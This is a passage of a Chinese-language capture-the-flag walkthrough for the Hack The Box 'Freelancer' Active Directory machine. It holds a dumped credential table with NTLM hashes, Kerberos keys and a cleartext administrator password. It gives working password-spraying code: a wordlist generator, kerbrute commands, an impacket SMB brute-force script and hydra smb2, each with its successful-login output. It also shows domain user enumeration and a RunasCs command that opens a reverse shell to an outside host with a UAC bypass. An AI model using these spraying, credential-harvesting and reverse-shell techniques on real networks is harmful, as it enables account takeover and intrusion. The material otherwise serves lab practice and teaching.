
Authentication Id : 0 ; 429726 (00000000:00068e9e)
Session : CachedInteractive from 1
User Name : Administrator
Domain : FREELANCER
Logon Server : DC
Logon Time : 5/10/2023 ÉÏÎç 1:32:52
SID : S-1-5-21-3542429192-2036945976-3483670807-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : FREELANCER
* NTLM : acb3617b6b9da5dc7778092bdea6f3b8
* SHA1 : ccbee099f360c2fd26b8a3953d9b37893bcaa467
* DPAPI : 587f524a5c66053caa5e00000000acb3
tspkg : KO
wdigest :
* Username : Administrator
* Domain : FREELANCER
* Password : (null)
kerberos :
* Username : Administrator
* Domain : FREELANCER.HTB
* Password : v3ryS0l!dP@sswd#29
* Key List
aes256_hmac 707d2a08632dec5b412a8a77d52b24004c301b694ef640630a5f7141d71b7969
aes128_hmac bce0bf149aded161c203a597fcbefcb5
rc4_hmac_nt acb3617b6b9da5dc7778092bdea6f3b8
rc4_hmac_old acb3617b6b9da5dc7778092bdea6f3b8
rc4_md4 acb3617b6b9da5dc7778092bdea6f3b8
rc4_hmac_nt_exp acb3617b6b9da5dc7778092bdea6f3b8
rc4_hmac_old_exp acb3617b6b9da5dc7778092bdea6f3b8

..... 省略這裏有一個用戶是 liza.kazanof,然後nt hash是 6bc05d2a5ebf34f5b563ff233199dc5a,預期的提權會用到。
這個密碼 v3ryS0l!dP@sswd#29 很像是 very slow password #xx,也就是說有可能是 #00 開始的。
0x9 Password Spraying
密码喷射有三种方法。由於使用netexec爆破smb真的太慢太慢了,所以要換另一種思路去爆破。
Method 1 - using kerbrute
對於kerbrute來說,他是最快的。但是kerbrute它不支援單獨一個帳號一個密碼放在不同的文件,所以需要做一個密碼表:
users = []
with open("user.txt",'r') as f:
users = f.read().splitlines()
print(users)
with open("brutepass.txt", "w") as save:
for user in users:
for x in range(0,99):
passwd = "v3ryS0l!dP@sswd#" + "%02d" % x
save.write(user + ":" + passwd + "\n")然后你会得到:
$ head -n 10 brutepass.txt
Administrator:v3ryS0l!dP@sswd#00
Administrator:v3ryS0l!dP@sswd#01
Administrator:v3ryS0l!dP@sswd#02
Administrator:v3ryS0l!dP@sswd#03
Administrator:v3ryS0l!dP@sswd#04
Administrator:v3ryS0l!dP@sswd#05
....由於kerbrute是基於時間來驗證的,如果不和AD同步時間的話,會失敗,所以需要:
$ sudo timedatectl set-ntp off
$ sudo rdate -n freelancer.htb
Tue Jun 4 17:54:18 CST 2024同步成功了之後就可以使用 kerbrute:
$ /Tools/Windows/Kerbrute/kerbrute_linux_amd64 bruteforce --dc dc.freelancer.htb -d freelancer.htb brutepass.txt -t 50
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 06/04/24 - Ronnie Flathers @ropnop
2024/06/04 17:54:46 > Using KDC(s):
2024/06/04 17:54:46 > dc.freelancer.htb:88
2024/06/04 17:54:47 > [+] VALID LOGIN: alex.hill@freelancer.htb:v3ryS0l!dP@sswd#35
2024/06/04 17:54:47 > [+] VALID LOGIN: carol.poland@freelancer.htb:v3ryS0l!dP@sswd#34
2024/06/04 17:54:47 > [+] VALID LOGIN: d.jones@freelancer.htb:v3ryS0l!dP@sswd#35
2024/06/04 17:54:48 > [+] VALID LOGIN: dthomas@freelancer.htb:v3ryS0l!dP@sswd#35
2024/06/04 17:54:48 > [+] VALID LOGIN: ereed@freelancer.htb:v3ryS0l!dP@sswd#35
2024/06/04 17:54:49 > [+] VALID LOGIN: Ethan.l@freelancer.htb:v3ryS0l!dP@sswd#35
2024/06/04 17:54:49 > [+] VALID LOGIN: evelyn.adams@freelancer.htb:v3ryS0l!dP@sswd#35
2024/06/04 17:54:50 > [+] VALID LOGIN: hking@freelancer.htb:v3ryS0l!dP@sswd#35
2024/06/04 17:54:50 > [+] VALID LOGIN: jen.brown@freelancer.htb:v3ryS0l!dP@sswd#35
2024/06/04 17:54:51 > [+] VALID LOGIN: jgreen@freelancer.htb:v3ryS0l!dP@sswd#35
2024/06/04 17:54:51 > [+] VALID LOGIN: jmartinez@freelancer.htb:v3ryS0l!dP@sswd#35
2024/06/04 17:54:52 > [+] VALID LOGIN: leon.sk@freelancer.htb:v3ryS0l!dP@sswd#34
2024/06/04 17:54:53 > [+] VALID LOGIN: maya.artmes@freelancer.htb:v3ryS0l!dP@sswd#31
2024/06/04 17:54:53 > [+] VALID LOGIN: michael.williams@freelancer.htb:v3ryS0l!dP@sswd#34
2024/06/04 17:54:54 > [+] VALID LOGIN: olivia.garcia@freelancer.htb:v3ryS0l!dP@sswd#35
2024/06/04 17:54:54 > [+] VALID LOGIN: samuel.turner@freelancer.htb:v3ryS0l!dP@sswd#35
2024/06/04 17:54:55 > [+] VALID LOGIN: sdavis@freelancer.htb:v3ryS0l!dP@sswd#35
2024/06/04 17:54:55 > [+] VALID LOGIN: sophia.h@freelancer.htb:v3ryS0l!dP@sswd#35
2024/06/04 17:54:56 > [+] VALID LOGIN: sql_svc@freelancer.htb:v3ryS0l!dP@sswd#34
2024/06/04 17:54:56 > [+] VALID LOGIN: SQLBackupOperator@freelancer.htb:v3ryS0l!dP@sswd#33
2024/06/04 17:54:57 > [+] VALID LOGIN: taylor@freelancer.htb:v3ryS0l!dP@sswd#35
2024/06/04 17:54:57 > [+] VALID LOGIN: wwalker@freelancer.htb:v3ryS0l!dP@sswd#35
2024/06/04 17:55:01 > Done! Tested 2871 logins (22 successes) in 15.157 secondsMethod 2 - write a script to bruteforce
第二種方法可以自己寫一個爆破脚本:
from impacket.smbconnection import SMBConnection
from concurrent.futures import ThreadPoolExecutor
print("[!] Power by @manesec :P")
showFailed = False
# Load user
users = []
with open("user.txt") as f:
users = f.read().splitlines()
# Load Pass
passwds = []
for x in range(100):
p = "%02d" % x
passwds.append("v3ryS0l!dP@sswd#" + p)
# make sub
def thread_testsmb(user,passwd):
smb = SMBConnection("freelancer.htb","10.129.34.143")
try:
smb.login(user,passwd)
print("[+] " + user + ":" + passwd)
except Exception as e:
if showFailed:
print("[-] " + user + ":" + passwd)
finally:
smb.close()
# load thread
executor = ThreadPoolExecutor(max_workers=30)
for user in users:
for passwd in passwds:
executor.submit(thread_testsmb, user, passwd)然後運行:
$ python3 brutesmb.py
[!] Power by @manesec :P
[+] alex.hill:v3ryS0l!dP@sswd#35
[+] carol.poland:v3ryS0l!dP@sswd#34
[+] d.jones:v3ryS0l!dP@sswd#35
[+] dthomas:v3ryS0l!dP@sswd#35
[+] ereed:v3ryS0l!dP@sswd#35
[+] Ethan.l:v3ryS0l!dP@sswd#35
[+] evelyn.adams:v3ryS0l!dP@sswd#35
[+] hking:v3ryS0l!dP@sswd#35
[+] jen.brown:v3ryS0l!dP@sswd#35
[+] jgreen:v3ryS0l!dP@sswd#35
[+] jmartinez:v3ryS0l!dP@sswd#35
[+] leon.sk:v3ryS0l!dP@sswd#34
[+] maya.artmes:v3ryS0l!dP@sswd#31
[+] michael.williams:v3ryS0l!dP@sswd#34
[+] olivia.garcia:v3ryS0l!dP@sswd#35
[+] samuel.turner:v3ryS0l!dP@sswd#35
[+] sdavis:v3ryS0l!dP@sswd#35Method 3 - hydra smb2 burteforce
kali預裝的hydra不支持smb2,因爲kali提供的編譯版本是精簡版的hydra。所以需要自己編譯一個支持smb2的hydra,我是參考這篇文檔:https://rknellx.github.io/HydraSMB2Support.html
確保這個是顯示found,不然編譯了也是白編譯,編譯完成了之後,就可以使用hydra來爆破了:
$ hydra smb2://10.129.231.49 -L username.txt -P brutepass.txt -I -t 50 [445][smb2] host: 10.129.231.49 login: alex.hill password: v3ryS0l!dP@sswd#35 [445][smb2] host: 10.129.231.49 login: carol.poland password: v3ryS0l!dP@sswd#34 [445][smb2] host: 10.129.231.49 login: d.jones password: v3ryS0l!dP@sswd#35 [445][smb2] host: 10.129.231.49 login: dthomas password: v3ryS0l!dP@sswd#35 [445][smb2] host: 10.129.231.49 login: ereed password: v3ryS0l!dP@sswd#35 [445][smb2] host: 10.129.231.49 login: Ethan.l password: v3ryS0l!dP@sswd#35 [445][smb2] host: 10.129.231.49 login: evelyn.adams password: v3ryS0l!dP@sswd#35 [445][smb2] host: 10.129.231.49 login: hking password: v3ryS0l!dP@sswd#35 [445][smb2] host: 10.129.231.49 login: jen.brown password: v3ryS0l!dP@sswd#35 [445][smb2] host: 10.129.231.49 login: jgreen password: v3ryS0l!dP@sswd#35 [445][smb2] host: 10.129.231.49 login: jmartinez password: v3ryS0l!dP@sswd#35 [445][smb2] host: 10.129.231.49 login: leon.sk password: v3ryS0l!dP@sswd#34 [445][smb2] host: 10.129.231.49 login: maya.artmes password: v3ryS0l!dP@sswd#31 [445][smb2] host: 10.129.231.49 login: michael.williams password: v3ryS0l!dP@sswd#34 [445][smb2] host: 10.129.231.49 login: olivia.garcia password: v3ryS0l!dP@sswd#35 [445][smb2] host: 10.129.231.49 login: samuel.turner password: v3ryS0l!dP@sswd#35 [445][smb2] host: 10.129.231.49 login: sdavis password: v3ryS0l!dP@sswd#35 [445][smb2] host: 10.129.231.49 login: sophia.h password: v3ryS0l!dP@sswd#35 [445][smb2] host: 10.129.231.49 login: sql_svc password: v3ryS0l!dP@sswd#34 [445][smb2] host: 10.129.231.49 login: SQLBackupOperator password: v3ryS0l!dP@sswd#33 [445][smb2] host: 10.129.231.49 login: taylor password: v3ryS0l!dP@sswd#35 [445][smb2] host: 10.129.231.49 login: wwalker password: v3ryS0l!dP@sswd#35
有了一堆用戶和密碼之後,我是用 rpcclient 枚舉用戶的 Desc,可以看到每個用戶都有備注:
rpcclient $> querydispinfo
index: 0xeda RID: 0x1f4 acb: 0x00000210 Account: Administrator Name: (null) Desc: Built-in account for administering the computer/domain
index: 0xfdf RID: 0x479 acb: 0x00000210 Account: alex.hill Name: (null) Desc: DJango Developer
index: 0xfee RID: 0x488 acb: 0x00000210 Account: carol.poland Name: Carol Poland Desc: IT Technician
index: 0xfce RID: 0x468 acb: 0x00000210 Account: d.jones Name: (null) Desc: Software Developer
index: 0xfd4 RID: 0x46e acb: 0x00000210 Account: dthomas Name: (null) Desc: System Analyzer
index: 0xfe3 RID: 0x47d acb: 0x00000210 Account: ereed Name: (null) Desc: Site Reliability Engineer (SRE)
index: 0xfd8 RID: 0x472 acb: 0x00000210 Account: Ethan.l Name: (null) Desc: DJango Developer
index: 0xfdd RID: 0x477 acb: 0x00000210 Account: evelyn.adams Name: (null) Desc: Active Directory Accounts Operator
index: 0xedb RID: 0x1f5 acb: 0x00000215 Account: Guest Name: (null) Desc: Built-in account for guest access to the computer/domain
index: 0xfde RID: 0x478 acb: 0x00000210 Account: hking Name: (null) Desc: (null)
index: 0xfcf RID: 0x469 acb: 0x00000210 Account: jen.brown Name: (null) Desc: Software Developer
index: 0xfdc RID: 0x476 acb: 0x00000210 Account: jgreen Name: (null) Desc: Active Directory Accounts Operator
index: 0xfd1 RID: 0x46b acb: 0x00000210 Account: jmartinez Name: (null) Desc: Executive Manager
index: 0xf10 RID: 0x1f6 acb: 0x00020011 Account: krbtgt Name: (null) Desc: Key Distribution Center Service Account
index: 0xfe5 RID: 0x47f acb: 0x00000210 Account: leon.sk Name: Leon scott. Kennedy Desc: Site Reliability Engineer (SRE)
index: 0xff0 RID: 0x48a acb: 0x00000210 Account: lkazanof Name: Liza Kazanof Desc: System Reliability Monitor (SRM) & Account Operator
index: 0xfc2 RID: 0x45c acb: 0x00000210 Account: lorra199 Name: (null) Desc: IT Support Technician
index: 0xfca RID: 0x464 acb: 0x00000210 Account: maya.artmes Name: (null) Desc: System Analyzer
index: 0xfcc RID: 0x466 acb: 0x00000210 Account: michael.williams Name: (null) Desc: Department Manager
index: 0xfb3 RID: 0x451 acb: 0x00000210 Account: mikasaAckerman Name: (null) Desc: Database Developer
index: 0xfd3 RID: 0x46d acb: 0x00000210 Account: olivia.garcia Name: (null) Desc: WSGI Manager
index: 0xfe0 RID: 0x47a acb: 0x00000210 Account: samuel.turner Name: (null) Desc: (null)
index: 0xfcd RID: 0x467 acb: 0x00000210 Account: sdavis Name: (null) Desc: IT Support
index: 0xfd5 RID: 0x46f acb: 0x00000210 Account: sophia.h Name: (null) Desc: Datacenter Manager
index: 0xfc0 RID: 0x45a acb: 0x00000210 Account: sql_svc Name: SQL Service Account Desc: MSSQL Database Domain Account
index: 0xfbe RID: 0x458 acb: 0x00000210 Account: SQLBackupOperator Name: (null) Desc: SQL Backup Operator Account for Temp Schudeled SQL Express Backups
index: 0xfba RID: 0x454 acb: 0x00000210 Account: sshd Name: sshd Desc: (null)
index: 0xfd0 RID: 0x46a acb: 0x00000210 Account: taylor Name: (null) Desc: Human Resources Specialist


index: 0xfdb RID: 0x475 acb: 0x00000210 Account: wwalker Name: (null) Desc: Active Directory Trusts Manager於是我就使用bloodhound溜了下狗,把所有從上面拿到的用戶全部設定爲已擁有。

0xA JMARTINEZ - exploit `SERVER OPERATORS` to root
再整理的時候突然看到:JMARTINEZ 這個用戶有 SERVER OPERATORS 的組
有了這個用戶意味著我可以修改服務,就可以拿到 ntsystem:

注意:你需要bypass UAC,如果你不 bypass UAC的話,會顯示下面的樣子:
可以看到什麽權限也沒有。

.\_RunasCs.exe jmartinez v3ryS0l!dP@sswd#35 powershell.exe -r 10.10.16.6:1010 --bypass-uac所以你需要加一個 --bypass-uac 的參數:
